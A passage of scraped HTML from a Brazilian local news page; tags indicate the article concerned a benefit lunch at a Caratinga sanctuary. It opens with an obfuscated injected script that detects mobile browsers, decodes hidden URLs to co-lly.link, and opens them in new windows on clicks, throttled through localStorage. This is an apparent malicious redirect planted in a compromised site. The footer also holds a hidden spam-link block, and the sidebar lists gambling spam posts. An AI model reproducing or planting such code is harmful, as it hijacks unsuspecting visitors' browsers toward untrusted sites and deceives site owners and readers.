|_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6b\x61\x44\x30\x63\x330','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6d\x59\x5a\x31\x63\x381',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>                    
                                        
                    <p class="tagssingle"><a href="https://www.doctumtv.com.br/tag/almoco/" rel="tag">almoço</a><a href="https://www.doctumtv.com.br/tag/beneficente/" rel="tag">beneficente</a><a href="https://www.doctumtv.com.br/tag/caratinga/" rel="tag">Caratinga</a><a href="https://www.doctumtv.com.br/tag/catolica/" rel="tag">católica</a><a href="https://www.doctumtv.com.br/tag/construcao/" rel="tag">construção</a><a href="https://www.doctumtv.com.br/tag/igreja/" rel="tag">igreja</a><a href="https://www.doctumtv.com.br/tag/matias/" rel="tag">Matias</a><a href="https://www.doctumtv.com.br/tag/padre/" rel="tag">padre</a><a href="https://www.doctumtv.com.br/tag/reforma/" rel="tag">reforma</a><a href="https://www.doctumtv.com.br/tag/santuario/" rel="tag">Santuário</a><a href="https://www.doctumtv.com.br/tag/santuario-senhor-bom-jesus/" rel="tag">Santuário Senhor Bom Jesus</a><a href="https://www.doctumtv.com.br/tag/solidariedade/" rel="tag">solidariedade</a></p>
                    <div class="hrline"></div>
                    <div id="comments">
                    <h3 class="additional">Comentários</h3>
					<div class="fb-comments" data-href="https://www.doctumtv.com.br/06/2019/santuario-senhor-bom-jesus-promovera-2o-almoco-beneficente/" data-width="700"></div>
</div>
							<h3 class="additional">Posts Relacionados</h3>
			<ul class="related">	
				
			            <li><span class="ribbon"><span class="ribbon_icon"><i class="icon-play-circle"></i></span></span>                        
				                
                     <a href="https://www.doctumtv.com.br/11/2021/vitima-de-queda-de-cacamba-de-lixo-em-caratinga-passa-por-segunda-cirurgia/" title="Vítima de queda de caçamba de lixo em Caratinga passa por segunda cirurgia" >
                     
                            <img width="218" height="240" src="https://www.doctumtv.com.br/wp-content/uploads/2021/11/caçamba-218x240.jpg" class="attachment-carousel size-carousel wp-post-image" alt="" title="" />                            
                     </a>
                     
                                
					<p class="meta">4 nov &bull; 893 Visualizações</p>
                    <p><a class="title" href="https://www.doctumtv.com.br/11/2021/vitima-de-queda-de-cacamba-de-lixo-em-caratinga-passa-por-segunda-cirurgia/" title="Vítima de queda de caçamba de lixo em Caratinga passa por segunda cirurgia">Vítima de queda de caçamba de lixo em Caratinga passa por segunda cirurgia</a></p>

			</li>
			            <li><span class="ribbon"><span class="ribbon_icon"><i class="icon-play-circle"></i></span></span>                        
				                
                     <a href="https://www.doctumtv.com.br/11/2021/fundadora-da-apae-reforca-importancia-da-inclusao-social/" title="Fundadora da APAE reforça importância da inclusão social" >
                     
                            <img width="218" height="240" src="https://www.doctumtv.com.br/wp-content/uploads/2021/11/apae-218x240.jpg" class="attachment-carousel size-carousel wp-post-image" alt="" title="" />                            
                     </a>
                     
                                
					<p class="meta">1 nov &bull; 937 Visualizações</p>
                    <p><a class="title" href="https://www.doctumtv.com.br/11/2021/fundadora-da-apae-reforca-importancia-da-inclusao-social/" title="Fundadora da APAE reforça importância da inclusão social">Fundadora da APAE reforça importância da inclusão social</a></p>

			</li>
			            <li><span class="ribbon"><span class="ribbon_icon"><i class="icon-play-circle"></i></span></span>                        
				                
                     <a href="https://www.doctumtv.com.br/10/2021/vereadores-de-caratinga-decidem-hoje-se-escolas-de-caratinga-serao-municipalizadas/" title="Vereadores de Caratinga decidem hoje se escolas de Caratinga serão municipalizadas" >
                     
                            <img width="218" height="210" src="https://www.doctumtv.com.br/wp-content/uploads/2021/10/aescola1-218x210.jpg" class="attachment-carousel size-carousel wp-post-image" alt="" title="" />                            
                     </a>
                     
                                
					<p class="meta">4 out &bull; 827 Visualizações</p>
                    <p><a class="title" href="https://www.doctumtv.com.br/10/2021/vereadores-de-caratinga-decidem-hoje-se-escolas-de-caratinga-serao-municipalizadas/" title="Vereadores de Caratinga decidem hoje se escolas de Caratinga serão municipalizadas">Vereadores de Caratinga decidem hoje se escolas de Caratinga serão municipalizadas</a></p>

			</li>
						</ul>
			<div style="clear: both;"></div>                                
                    
                    <div style="clear: both;"></div>
                        
                    
                                       
                 <!--   <p>
                        <span class="fl" style="width:45%;">&laquo; <a href="https://www.doctumtv.com.br/06/2019/governo-vai-apresentar-programa-para-substituir-mais-medicos/" rel="prev">Governo vai apresentar programa para substituir Mais Médicos</a></span>                        <span class="fr" style="width:45%; text-align:right"><a href="https://www.doctumtv.com.br/06/2019/agnaldo-timoteo-teve-uma-melhora-surpreendente-disse-familia-do-cantor/" rel="next">Agnaldo Timóteo teve uma &#8220;melhora surpreendente&#8221;, disse família do cantor</a> &raquo;</span>                        
                    </p>-->
                    
                    <div style="clear: both;"></div>
        
                    </div>

            </div>

	
                <div style="clear: both;"></div>

        </div>

    
    
    
        <div id="sidebar">
        
        		<div class="widgetable">
	
			<div class="serchwidget"><form class="searchform" method="get" action="https://www.doctumtv.com.br">
<input type="text" name="s" class="s" size="30" value="Pesquisar..." onfocus="if (this.value = '') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Pesquisar...';}" /><input type="submit" class="searchSubmit" value="" />
</form></div>
		
				        		<div id="hometab">

<ul id="serinfo-nav">

        <!--<li class="li01"><a href="#serpane0">Última</a></li> -->
        <li class="li02"><a href="#serpane1">Mais acessadas</a></li>
        <li class="li03"><a href="#serpane2">Aleatório</a></li>
        <li class="li04"><a href="#serpane3">Tags</a></li>

</ul>

<ul id="serinfo">

  		<li id="serpane0">	
        		
        		<div class="tab-post">

	
        <p><a class="title" href="https://www.doctumtv.com.br/01/2026/trends-shaping-the-future-of-gambling-what-to/">Trends shaping the future of gambling What to watch for next</a></p>
        
        <p class="meta">25 jan</p>
        
</div>            	
        		<div class="tab-post">

	
        <p><a class="title" href="https://www.doctumtv.com.br/01/2026/how-technology-is-reshaping-the-casino-experience/">How technology is reshaping the casino experience today</a></p>
        
        <p class="meta">25 jan</p>
        
</div>            	
        		<div class="tab-post">

	
        <p><a class="title" href="https://www.doctumtv.com.br/01/2026/myter-och-missuppfattningar-inom-spel-varlden-vad/">Myter och missuppfattningar inom spel världen vad du behöver veta</a></p>
        
        <p class="meta">25 jan</p>
        
</div>            	
        		<div class="tab-post">

	
        <p><a class="title" href="https://www.doctumtv.com.br/01/2026/lagliga-regler-kring-casinon-vad-du-behover-veta/">Lagliga regler kring casinon Vad du behöver veta</a></p>
        
        <p class="meta">25 jan</p>
        
</div>            	  		</li>


  		<li id="serpane1">
						        		<div class="tab-post">

	
        <p><a class="title" href="https://www.doctumtv.com.br/01/2026/trends-shaping-the-future-of-gambling-what-to/">Trends shaping the future of gambling What to watch for next</a></p>
        
        <p class="meta">25 jan</p>
        
</div>                    		<div class="tab-post">

	
        <p><a class="title" href="https://www.doctumtv.com.br/01/2026/how-technology-is-reshaping-the-casino-experience/">How technology is reshaping the casino experience today</a></p>
        
        <p class="meta">25 jan</p>
        
</div>                    		<div class="tab-post">

	
        <p><a class="title" href="https://www.doctumtv.com.br/01/2026/myter-och-missuppfattningar-inom-spel-varlden-vad/">Myter och missuppfattningar inom spel världen vad du behöver veta</a></p>
        
        <p class="meta">25 jan</p>
        
</div>                    		<div class="tab-post">

	
        <p><a class="title" href="https://www.doctumtv.com.br/01/2026/lagliga-regler-kring-casinon-vad-du-behover-veta/">Lagliga regler kring casinon Vad du behöver veta</a></p>
        
        <p class="meta">25 jan</p>
        
</div>              		</li>
        
        
        
     	<li id="serpane2">	
        					
        		<div class="tab-post">

	    
         <a href="https://www.doctumtv.com.br/07/2019/governo-deve-liberar-saque-de-ate-35-do-saldo-do-fgts-de-contas-ativas/" title="Governo deve liberar saque de até 35% do saldo do FGTS de contas ativas" >
         <img width="55" height="55" src="https://www.doctumtv.com.br/wp-content/uploads/2019/07/fgts-ativa-55x55.png" class="attachment-tabs size-tabs wp-post-image" alt="" title="" srcset="https://www.doctumtv.com.br/wp-content/uploads/2019/07/fgts-ativa-55x55.png 55w, https://www.doctumtv.com.br/wp-content/uploads/2019/07/fgts-ativa-150x150.png 150w, https://www.doctumtv.com.br/wp-content/uploads/2019/07/fgts-ativa-90x90.png 90w" sizes="(max-width: 55px) 100vw, 55px" />         </a>
         
    
        <p><a class="title" href="https://www.doctumtv.com.br/07/2019/governo-deve-liberar-saque-de-ate-35-do-saldo-do-fgts-de-contas-ativas/">Governo deve liberar saque de até 35% do saldo do FGTS de...</a></p>
        
        <p class="meta">18 jul</p>
        
</div>             	
        		<div class="tab-post">

	    
         <a href="https://www.doctumtv.com.br/09/2020/policia-civil-apresenta-resultados-da-delegacia-de-transito/" title="Cópia de boletim de ocorrência pode ser adquirida pela internet" >
         <img width="55" height="55" src="https://www.doctumtv.com.br/wp-content/uploads/2020/09/WhatsApp-Image-2020-09-23-at-10.35.34-AM-55x55.jpeg" class="attachment-tabs size-tabs wp-post-image" alt="" title="" srcset="https://www.doctumtv.com.br/wp-content/uploads/2020/09/WhatsApp-Image-2020-09-23-at-10.35.34-AM-55x55.jpeg 55w, https://www.doctumtv.com.br/wp-content/uploads/2020/09/WhatsApp-Image-2020-09-23-at-10.35.34-AM-150x150.jpeg 150w, https://www.doctumtv.com.br/wp-content/uploads/2020/09/WhatsApp-Image-2020-09-23-at-10.35.34-AM-90x90.jpeg 90w" sizes="(max-width: 55px) 100vw, 55px" />         </a>
         
    
        <p><a class="title" href="https://www.doctumtv.com.br/09/2020/policia-civil-apresenta-resultados-da-delegacia-de-transito/">Cópia de boletim de ocorrência pode ser adquirida pela internet</a></p>
        
        <p class="meta">25 set</p>
        
</div>             	
        		<div class="tab-post">

	
        <p><a class="title" href="https://www.doctumtv.com.br/01/2026/spielbank-provision-exklusive-einzahlung-as-part-of-land-der-dichter-und-denker-neu-2025/">Spielbank Provision exklusive Einzahlung as part of Land der dichter und denker...</a></p>
        
        <p class="meta">6 jan</p>
        
</div>             	
        		<div class="tab-post">

	    
         <a href="https://www.doctumtv.com.br/02/2019/nossa-cidade-joaozinho-da-matinha-parte-01/" title="NOSSA CIDADE &#8211;  JOÃOZINHO DA MATINHA PARTE 01" >
         <img width="55" height="55" src="https://www.doctumtv.com.br/wp-content/uploads/2019/02/nossa-cidade-joaozinho-da-matinh-55x55.jpg" class="attachment-tabs size-tabs wp-post-image" alt="" title="" srcset="https://www.doctumtv.com.br/wp-content/uploads/2019/02/nossa-cidade-joaozinho-da-matinh-55x55.jpg 55w, https://www.doctumtv.com.br/wp-content/uploads/2019/02/nossa-cidade-joaozinho-da-matinh-150x150.jpg 150w, https://www.doctumtv.com.br/wp-content/uploads/2019/02/nossa-cidade-joaozinho-da-matinh-90x90.jpg 90w" sizes="(max-width: 55px) 100vw, 55px" />         </a>
         
    
        <p><a class="title" href="https://www.doctumtv.com.br/02/2019/nossa-cidade-joaozinho-da-matinha-parte-01/">NOSSA CIDADE &#8211;  JOÃOZINHO DA MATINHA PARTE 01</a></p>
        
        <p class="meta">18 fev</p>
        
</div>                     </li>
        
        
        
  		<li id="serpane3">
           <a href="https://www.doctumtv.com.br/tag/2020/" class="tag-cloud-link tag-link-3328 tag-link-position-1" style="font-size: 8.5555555555556pt;" aria-label="2020 (41 itens)">2020</a>
<a href="https://www.doctumtv.com.br/tag/acidente/" class="tag-cloud-link tag-link-236 tag-link-position-2" style="font-size: 13.888888888889pt;" aria-label="acidente (124 itens)">acidente</a>
<a href="https://www.doctumtv.com.br/tag/apreensao/" class="tag-cloud-link tag-link-744 tag-link-position-3" style="font-size: 10pt;" aria-label="apreensão (55 itens)">apreensão</a>
<a href="https://www.doctumtv.com.br/tag/assalto/" class="tag-cloud-link tag-link-211 tag-link-position-4" style="font-size: 8.3333333333333pt;" aria-label="assalto (39 itens)">assalto</a>
<a href="https://www.doctumtv.com.br/tag/bombeiros/" class="tag-cloud-link tag-link-84 tag-link-position-5" style="font-size: 7.8888888888889pt;" aria-label="bombeiros (35 itens)">bombeiros</a>
<a href="https://www.doctumtv.com.br/tag/br-116/" class="tag-cloud-link tag-link-340 tag-link-position-6" style="font-size: 11.777777777778pt;" aria-label="BR-116 (81 itens)">BR-116</a>
<a href="https://www.doctumtv.com.br/tag/caminhao/" class="tag-cloud-link tag-link-431 tag-link-position-7" style="font-size: 7.1111111111111pt;" aria-label="caminhão (30 itens)">caminhão</a>
<a href="https://www.doctumtv.com.br/tag/campanha/" class="tag-cloud-link tag-link-403 tag-link-position-8" style="font-size: 10.666666666667pt;" aria-label="campanha (63 itens)">campanha</a>
<a href="https://www.doctumtv.com.br/tag/caratinga/" class="tag-cloud-link tag-link-57 tag-link-position-9" style="font-size: 22pt;" aria-label="Caratinga (676 itens)">Caratinga</a>
<a href="https://www.doctumtv.com.br/tag/carro/" class="tag-cloud-link tag-link-499 tag-link-position-10" style="font-size: 7.6666666666667pt;" aria-label="carro (34 itens)">carro</a>
<a href="https://www.doctumtv.com.br/tag/comercio/" class="tag-cloud-link tag-link-331 tag-link-position-11" style="font-size: 7pt;" aria-label="comércio (29 itens)">comércio</a>
<a href="https://www.doctumtv.com.br/tag/copasa/" class="tag-cloud-link tag-link-712 tag-link-position-12" style="font-size: 7.4444444444444pt;" aria-label="Copasa (32 itens)">Copasa</a>
<a href="https://www.doctumtv.com.br/tag/coronavirus/" class="tag-cloud-link tag-link-4412 tag-link-position-13" style="font-size: 14.666666666667pt;" aria-label="Coronavírus (148 itens)">Coronavírus</a>
<a href="https://www.doctumtv.com.br/tag/covid-19/" class="tag-cloud-link tag-link-4541 tag-link-position-14" style="font-size: 16.333333333333pt;" aria-label="Covid-19 (207 itens)">Covid-19</a>
<a href="https://www.doctumtv.com.br/tag/doacao/" class="tag-cloud-link tag-link-404 tag-link-position-15" style="font-size: 7.6666666666667pt;" aria-label="doação (34 itens)">doação</a>
<a href="https://www.doctumtv.com.br/tag/doctum/" class="tag-cloud-link tag-link-97 tag-link-position-16" style="font-size: 11.222222222222pt;" aria-label="Doctum (71 itens)">Doctum</a>
<a href="https://www.doctumtv.com.br/tag/doctum-acontece/" class="tag-cloud-link tag-link-189 tag-link-position-17" style="font-size: 10.777777777778pt;" aria-label="Doctum Acontece (65 itens)">Doctum Acontece</a>
<a href="https://www.doctumtv.com.br/tag/doctum-tv/" class="tag-cloud-link tag-link-875 tag-link-position-18" style="font-size: 8.5555555555556pt;" aria-label="doctum tv (41 itens)">doctum tv</a>
<a href="https://www.doctumtv.com.br/tag/drogas/" class="tag-cloud-link tag-link-204 tag-link-position-19" style="font-size: 11pt;" aria-label="drogas (68 itens)">drogas</a>
<a href="https://www.doctumtv.com.br/tag/governo/" class="tag-cloud-link tag-link-1801 tag-link-position-20" style="font-size: 7.5555555555556pt;" aria-label="Governo (33 itens)">Governo</a>
<a href="https://www.doctumtv.com.br/tag/homicidio/" class="tag-cloud-link tag-link-231 tag-link-position-21" style="font-size: 9.4444444444444pt;" aria-label="homicidio (49 itens)">homicidio</a>
<a href="https://www.doctumtv.com.br/tag/hospital/" class="tag-cloud-link tag-link-233 tag-link-position-22" style="font-size: 9.6666666666667pt;" aria-label="Hospital (52 itens)">Hospital</a>
<a href="https://www.doctumtv.com.br/tag/inhapim/" class="tag-cloud-link tag-link-115 tag-link-position-23" style="font-size: 10.444444444444pt;" aria-label="inhapim (61 itens)">inhapim</a>
<a href="https://www.doctumtv.com.br/tag/maconha/" class="tag-cloud-link tag-link-145 tag-link-position-24" style="font-size: 7.5555555555556pt;" aria-label="maconha (33 itens)">maconha</a>
<a href="https://www.doctumtv.com.br/tag/manhuacu/" class="tag-cloud-link tag-link-193 tag-link-position-25" style="font-size: 7.8888888888889pt;" aria-label="manhuaçu (35 itens)">manhuaçu</a>
<a href="https://www.doctumtv.com.br/tag/mg/" class="tag-cloud-link tag-link-3068 tag-link-position-26" style="font-size: 10.222222222222pt;" aria-label="mg (58 itens)">mg</a>
<a href="https://www.doctumtv.com.br/tag/militar/" class="tag-cloud-link tag-link-1665 tag-link-position-27" style="font-size: 10.111111111111pt;" aria-label="militar (56 itens)">militar</a>
<a href="https://www.doctumtv.com.br/tag/minas/" class="tag-cloud-link tag-link-3256 tag-link-position-28" style="font-size: 9.4444444444444pt;" aria-label="Minas (49 itens)">Minas</a>
<a href="https://www.doctumtv.com.br/tag/minas-gerais/" class="tag-cloud-link tag-link-386 tag-link-position-29" style="font-size: 8.5555555555556pt;" aria-label="Minas Gerais (41 itens)">Minas Gerais</a>
<a href="https://www.doctumtv.com.br/tag/morte/" class="tag-cloud-link tag-link-788 tag-link-position-30" style="font-size: 9.2222222222222pt;" aria-label="morte (47 itens)">morte</a>
<a href="https://www.doctumtv.com.br/tag/moto/" class="tag-cloud-link tag-link-207 tag-link-position-31" style="font-size: 7.6666666666667pt;" aria-label="moto (34 itens)">moto</a>
<a href="https://www.doctumtv.com.br/tag/operacao/" class="tag-cloud-link tag-link-1824 tag-link-position-32" style="font-size: 8.6666666666667pt;" aria-label="Operação (42 itens)">Operação</a>
<a href="https://www.doctumtv.com.br/tag/pandemia/" class="tag-cloud-link tag-link-4534 tag-link-position-33" style="font-size: 12.111111111111pt;" aria-label="pandemia (86 itens)">pandemia</a>
<a href="https://www.doctumtv.com.br/tag/pm/" class="tag-cloud-link tag-link-670 tag-link-position-34" style="font-size: 10.888888888889pt;" aria-label="PM (66 itens)">PM</a>
<a href="https://www.doctumtv.com.br/tag/policia/" class="tag-cloud-link tag-link-3352 tag-link-position-35" style="font-size: 10.555555555556pt;" aria-label="polícia (62 itens)">polícia</a>
<a href="https://www.doctumtv.com.br/tag/policia-civil/" class="tag-cloud-link tag-link-553 tag-link-position-36" style="font-size: 9.7777777777778pt;" aria-label="Polícia Civil (53 itens)">Polícia Civil</a>
<a href="https://www.doctumtv.com.br/tag/policia-militar/" class="tag-cloud-link tag-link-158 tag-link-position-37" style="font-size: 11.888888888889pt;" aria-label="polícia militar (83 itens)">polícia militar</a>
<a href="https://www.doctumtv.com.br/tag/prefeitura/" class="tag-cloud-link tag-link-338 tag-link-position-38" style="font-size: 10.666666666667pt;" aria-label="prefeitura (63 itens)">prefeitura</a>
<a href="https://www.doctumtv.com.br/tag/prisao/" class="tag-cloud-link tag-link-743 tag-link-position-39" style="font-size: 7.5555555555556pt;" aria-label="prisão (33 itens)">prisão</a>
<a href="https://www.doctumtv.com.br/tag/projeto/" class="tag-cloud-link tag-link-1021 tag-link-position-40" style="font-size: 8.4444444444444pt;" aria-label="projeto (40 itens)">projeto</a>
<a href="https://www.doctumtv.com.br/tag/roubo/" class="tag-cloud-link tag-link-205 tag-link-position-41" style="font-size: 7.8888888888889pt;" aria-label="roubo (35 itens)">roubo</a>
<a href="https://www.doctumtv.com.br/tag/saude/" class="tag-cloud-link tag-link-3200 tag-link-position-42" style="font-size: 8.6666666666667pt;" aria-label="SAUDE (42 itens)">SAUDE</a>
<a href="https://www.doctumtv.com.br/tag/secretaria/" class="tag-cloud-link tag-link-3192 tag-link-position-43" style="font-size: 7.1111111111111pt;" aria-label="secretaria (30 itens)">secretaria</a>
<a href="https://www.doctumtv.com.br/tag/ubaporanga/" class="tag-cloud-link tag-link-265 tag-link-position-44" style="font-size: 10.444444444444pt;" aria-label="Ubaporanga (60 itens)">Ubaporanga</a>
<a href="https://www.doctumtv.com.br/tag/vacina/" class="tag-cloud-link tag-link-842 tag-link-position-45" style="font-size: 9.3333333333333pt;" aria-label="vacina (48 itens)">vacina</a>        </li>
     



</ul>

</div>
<div style="clear: both;"></div>			
</div>        
        </div>
        
    <div id="core_bg"></div>

</div><!-- #core --><div id="footer" class="body2">
    
    	<div class="threecol first"> 
    
		<div class="textwidget custom-html-widget"><div style="display:none"><a href="https://www.ofistasimasoylu.com/" title="ofis">ofis</a>
<a href="https://www.soylunakliyat.com/" title="nakliyat">nakliyat</a></div></div>        
    </div>
    
    
    <div class="threecol">
    
		                
    </div>
    
    <div class="threecol"> 
    
		                
    </div>
    
    <div class="threecol"> 
    
		                
    </div>   
    
    <div class="aboutus">
        
        <div style="clear: both;"></div>
    
                <div style="clear: both;"></div>
        
                
        <div style="clear: both;"></div>
        
        <div class="aboutus_social">

			<ul class="social-menu">















<li class="sprite-youtube"><a title="You Tube" href="https://www.youtube.com/doctumtv">You Tube</a></li>

<li class="sprite-facebook"><a title="Facebook" href="https://www.facebook.com/tvdoctum/">Facebook</a></li>

<li class="sprite-instagram"><a title="Instagram" href="https://www.instagram.com/doctumtv/">Instagram</a></li>
</ul>        
    	</div> 
    
    </div>
    
</div><!-- /#footer  -->

    <div id="copyright">
            
        <div class="fl">
        </div>
    
    
        <div class="fl">
        
                
                <p>&copy; 2026 DoctumTV | Eu me vejo aqui</p>
                
                            
        </div>
    
        <div class="fr">
        
                        
                <p>   <a href="http://fluxsoftwares.com"> Flux Softwares</a></p>
                
                        
        </div>
              
    </div> 
    
</div>
        

<div class="scrollTo_top" style="display: block">

    <a title="Voltar para o Topo" href="#">
    
    	<i class="icon-double-angle-up"></i>
        
    </a>
    
</div>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-51239254-1', 'auto');
  ga('send', 'pageview');

</script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/js/tabs.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/functions/js/shortcodes.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/js/jquery.flexslider-min.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/js/jquery.flexslider.start.carousel.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/js/jquery.flexslider.start.main.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/js/superfish.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/js/jquery.hoverIntent.minified.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/js/css3-mediaqueries.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/js/jquery.prettyPhoto.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/js/jquery.li-scroller.1.0.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/js/ownScript.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/js/jquery.cookie.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/js/mobile.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-includes/js/comment-reply.min.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-includes/js/wp-embed.min.js?ver=5.0.15'></script>

</body><script type="text/javascript">
    jQuery(document).ready(function(){
/*global jQuery:false */
/*jshint devel:true, laxcomma:true, smarttabs:true */

    setTimeout(
        function(){
        jQuery(".onlinetv #wpYouTubeLive" ).attr(
                { 
                    "width": "320" ,
                    "height":"250"
                });
            }
            , 3000 
        );
    });
</script>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
